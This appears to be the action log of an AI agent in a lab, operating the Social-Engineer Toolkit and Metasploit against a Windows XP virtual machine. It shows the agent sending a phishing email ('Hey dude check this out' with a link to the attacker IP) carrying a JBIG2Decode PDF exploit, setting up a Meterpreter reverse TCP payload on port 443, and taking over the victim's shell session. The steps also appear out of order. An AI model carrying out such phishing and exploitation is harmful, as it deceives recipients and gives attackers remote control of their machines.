
{"action": "type", "text": "2"}

{"action": "type", "text": "2"}

{"action": "type", "text": "3"}

{"action": "type", "text": "2"}

Step: Close Task Manager, open the cloned page in Internet Explorer, and dismiss the crash report
{"action": "left_click", "coordinate": [320, 74]}

{"action": "left_click", "coordinate": [289, 386]}

{"action": "left_click", "coordinate": [305, 247]}

{"action": "left_click", "coordinate": [639, 242]}

{"action": "left_click", "coordinate": [289, 385]}

Step: List active Metasploit sessions with sessions -l and interact with Meterpreter session 1
{"action": "type", "text": "sessions -l"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "sessions -i 1"}

{"action": "key", "text": "Return"}

Step: Exit the victim's Windows command shell back to the meterpreter prompt
{"action": "type", "text": "exit"}

Step: Begin custom template 3 with subject 'Hey dude check this', abort the body, choose option 1
{"action": "type", "text": "exit"}

{"action": "type", "text": "3"}

{"action": "type", "text": "Hey dude check this out http://172.16.32.129"}

{"action": "key", "text": "ctrl+c"}

{"action": "type", "text": "1"}

Step: Pick the mass e-mail attack, JBIG2Decode exploit 3, Meterpreter reverse TCP payload 2, port 443
{"action": "key", "text": "Return"}

{"action": "type", "text": "3"}

{"action": "type", "text": "2"}

{"action": "type", "text": "443"}

Step: Email template 7 (Computer Issue) with template.pdf to one recipient via Gmail, enabling a listener
{"action": "type", "text": "1"}

{"action": "type", "text": "1"}

{"action": "type", "text": "7"}


{"action": "key", "text": "Return"}

{"action": "type", "text": "yes"}

Step: Sign in to the recipient's Gmail account in Firefox on the Windows XP VM
{"action": "left_click", "coordinate": [735, 209]}

Step: Download the template.pdf attachment from the Computer Issue email
{"action": "left_click", "coordinate": [447, 277]}
